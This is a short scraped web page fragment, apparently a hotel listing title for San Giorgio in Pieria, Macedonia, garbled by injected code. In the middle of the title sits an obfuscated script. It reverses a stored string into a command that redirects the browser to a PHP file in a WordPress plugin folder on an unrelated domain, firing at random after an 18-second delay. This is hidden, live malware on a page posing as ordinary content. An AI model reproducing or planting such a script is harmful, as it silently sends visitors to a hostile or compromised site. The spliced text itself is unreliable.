 San Giorgio_lowest prices_in_Hotel_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro